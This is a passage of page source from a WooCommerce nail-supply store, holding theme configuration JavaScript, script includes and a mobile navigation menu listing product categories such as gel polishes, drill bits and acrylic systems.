var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"no","cart_url":"https://www.brunsonnaildrill.com/cart/","ajaxurl":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","header_builder":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button%\u003E\n                        \u003C%.whb-wishlist-icon%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/functions.min.js?ver=2.10.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.5.5" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.5.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/price-slider_33.js?ver=6.9" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/front.js?ver=6.9" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=2.10.1" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=2.10.1" id="woodmart-photoswipe-js"></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
